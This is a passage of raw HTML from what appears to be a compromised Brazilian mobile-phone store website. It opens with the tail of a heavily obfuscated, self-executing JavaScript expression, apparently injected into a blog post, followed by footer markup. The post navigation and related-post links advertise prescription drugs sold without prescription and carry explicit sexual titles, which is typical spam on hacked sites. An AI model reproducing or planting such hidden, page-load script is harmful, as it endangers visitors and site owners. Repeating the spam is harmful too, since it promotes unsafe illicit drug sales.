+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[50]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[48]+$[35]+$[5]+$[34]+$[51]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
</body></html>

							<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/0ca7313fa7d7e8649cd9053863492cb8?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ca7313fa7d7e8649cd9053863492cb8?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rafaeinfo2022</h4>
				<p></p>
				<a href="https://systemcelulares.com.br/author/rafaeinfo2022/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
							
				</div><!-- /entry-content -->

								
		
    	    </div>
</article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://systemcelulares.com.br/prezzo-generico-tadalafil-comprare-tadalafil-online-senza-ricetta/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">prezzo generico Tadalafil | Comprare Tadalafil online senza ricetta</span></a></div><div class="nav-next"><a href="https://systemcelulares.com.br/achat-cheap-vasotec-australia/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Achat Cheap Vasotec Australia</span></a></div></div>
	</nav>								<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-chevron-left" data-navright="tb-icon tb-icon-chevron-right" data-items="3" data-nav="true" data-pagination="false" data-desktopslick="3" data-desktopsmallslick="3" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://systemcelulares.com.br/gros-reductions-vrai-imbruvica-en-suisse-livraison-rapide/"  class="entry-image">
                    </a> 
    </figure>
    <div class="entry-header">

                    <h3 class="entry-title">
                <a href="https://systemcelulares.com.br/gros-reductions-vrai-imbruvica-en-suisse-livraison-rapide/">Gros Réductions * Vrai Imbruvica En Suisse * Livraison rapide</a>
                            </h3>
                <ul class="entry-meta-list">
            <li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://systemcelulares.com.br/gros-reductions-vrai-imbruvica-en-suisse-livraison-rapide/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-25T01:00:31-03:00">25 de June de 2023</time></a></li>
        </ul>

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://systemcelulares.com.br/i-fucked-my-neighbors-wife-in-the-ass-without-a-condom/"  class="entry-image">
                    </a> 
    </figure>
    <div class="entry-header">

                    <h3 class="entry-title">
                <a href="https://systemcelulares.com.br/i-fucked-my-neighbors-wife-in-the-ass-without-a-condom/">I fucked my neighbor&#8217;s wife in the ass without a condom.</a>
                            </h3>
                <ul class="entry-meta-list">
            <li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://systemcelulares.com.br/i-fucked-my-neighbors-wife-in-the-ass-without-a-condom/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-18T07:32:56-03:00">18 de June de 2023</time></a></li>
        </ul>

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://systemcelulares.com.br/acheter-du-sildenafil-citrate-duloxetine-pas-cher-en-ligne/"  class="entry-image">
                    </a> 
    </figure>
    <div class="entry-header">

                    <h3 class="entry-title">
                <a href="https://systemcelulares.com.br/acheter-du-sildenafil-citrate-duloxetine-pas-cher-en-ligne/">Acheter du Sildenafil Citrate + Duloxetine Pas Cher en ligne</a>
                            </h3>
                <ul class="entry-meta-list">
            <li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://systemcelulares.com.br/acheter-du-sildenafil-citrate-duloxetine-pas-cher-en-ligne/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-15T14:29:06-03:00">15 de June de 2023</time></a></li>
        </ul>

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://systemcelulares.com.br/our-first-swinger-in-the-sauna-corporate/"  class="entry-image">
                    </a> 
    </figure>
    <div class="entry-header">

                    <h3 class="entry-title">
                <a href="https://systemcelulares.com.br/our-first-swinger-in-the-sauna-corporate/">Our first swinger in the sauna. Corporate.</a>
                            </h3>
                <ul class="entry-meta-list">
            <li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://systemcelulares.com.br/our-first-swinger-in-the-sauna-corporate/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-02T14:50:57-03:00">2 de June de 2023</time></a></li>
        </ul>

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer-01 footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f197d6b elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f197d6b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3340967" data-id="3340967" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c20598 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5c20598" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="57" height="57" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/newsletter.png" class="attachment-large size-large wp-image-6427" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dabdf3f" data-id="dabdf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd75161 elementor-widget elementor-widget-besa-heading" data-id="cd75161" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Assine o Newsletter</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-dae5ba5 elementor-widget elementor-widget-besa-heading" data-id="dae5ba5" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
					    	
									<span class="subtitle">Não perca nossas  ótimas ofertas e promoções</span>
							</h3>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3ac1c7" data-id="c3ac1c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14ebd43 elementor-widget elementor-widget-besa-newsletter" data-id="14ebd43" data-element_type="widget" data-widget_type="besa-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
	<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-780" method="post" data-id="780" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="Digite seu email aqui..."> 
<button type="submit" value="Submit"> <span>Se inscrever</span><i class="tb-icon tb-icon-envelope"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769641519" /><input type="hidden" name="_mc4wp_form_id" value="780" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4702271" data-id="4702271" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c88dd36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c88dd36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f557c7d" data-id="f557c7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-447246f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="447246f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16c6642 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="16c6642" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0e4a4d6" data-id="0e4a4d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8105082 elementor-widget elementor-widget-text-editor" data-id="8105082" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">System Informática Celulares &amp; CIA LTDA.</span></span></strong></h5><h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CNPJ: 08.103.432/0001-30</span></span></span></span></strong></h5><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Rua Barão do Rio Branco, N° 195 &#8211; Centro &#8211; Ulianópolis/PA &#8211; CEP: 68.632-000</span></span></span></span></span></span></span></span></span></span></span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-98868a0 elementor-widget elementor-widget-text-editor" data-id="98868a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #02734a;">(91) 98812-9818  / </span>(11) 99001-6106</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df2e7f8" data-id="df2e7f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6b759e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="e6b759e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Marcas</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-26ab12b elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="26ab12b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://systemcelulares.com.br/categoria-produto/samsung/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Samsung</span></span></a></p><p><a href="https://systemcelulares.com.br/categoria-produto/iphone/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Iphone</span></span></a></p><p><a href="https://systemcelulares.com.br/categoria-produto/lg/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">LG</span></span></a></p><p><a href="https://systemcelulares.com.br/categoria-produto/xiaomi/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Xiaomi </span></span></a></p><p><a href="https://systemcelulares.com.br/categoria-produto/lenovo/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">lenovo</span></span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-921c8ba" data-id="921c8ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca8064f elementor-widget elementor-widget-heading" data-id="ca8064f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Dúvidas</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-efcaaf6 elementor-widget elementor-widget-text-editor" data-id="efcaaf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Como comprar?</span></span></p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">É confiável?</span></span></p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Qual forma de Pagamentos?</span></span></p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Quantos dias pra chegar?</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-895b87f" data-id="895b87f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b4351b elementor-widget elementor-widget-besa-heading" data-id="1b4351b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Siga-nos</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72e729d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e729d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-59aa348" data-id="59aa348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc00ecd w-auto elementor-widget elementor-widget-image" data-id="fc00ecd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="64" height="64" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/fb.png" class="attachment-full size-full wp-image-6778" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-377c960 w-auto elementor-widget elementor-widget-button" data-id="377c960" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/System-Inform%C3%A1tica_Celulares-105085654281514/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22fced0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22fced0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4bd628" data-id="c4bd628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-916300e w-auto elementor-widget elementor-widget-image" data-id="916300e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="900" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/03.png" class="attachment-full size-full wp-image-8768" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c58cd93 w-auto elementor-widget elementor-widget-button" data-id="c58cd93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/systemcelulares" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6b4dda elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b6b4dda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-886cd70" data-id="886cd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa89372 elementor-widget elementor-widget-text-editor" data-id="aa89372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">System Informática Celulares &amp; CIA LTDA.</span></span></strong></h5><h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CNPJ: 08.103.432/0001-30</span></span></span></span></strong></h5><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Rua Barão do Rio Branco, N° 195 &#8211; Centro &#8211; Ulianópolis/PA &#8211; CEP: 68.632-000</span></span></span></span></span></span></span></span></span></span></span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9f35077 elementor-widget elementor-widget-text-editor" data-id="9f35077" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #02734a;">(91) 98812-9818  / </span>(11) 99001-6106</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f1a033" data-id="9f1a033" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27fffda elementor-widget elementor-widget-besa-heading" data-id="27fffda" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Siga-nos</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d8ec3a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d8ec3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cbbc9b0" data-id="cbbc9b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-363c592 w-auto elementor-widget elementor-widget-image" data-id="363c592" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="64" height="64" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/fb.png" class="attachment-full size-full wp-image-6778" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-9530ded w-auto elementor-widget elementor-widget-button" data-id="9530ded" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/System-Inform%C3%A1tica_Celulares-105085654281514/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-629e698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="629e698" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66f77b2" data-id="66f77b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-534654a w-auto elementor-widget elementor-widget-image" data-id="534654a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="900" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/03.png" class="attachment-full size-full wp-image-8768" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-0538dc6 w-auto elementor-widget elementor-widget-button" data-id="0538dc6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/systemcelulares" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
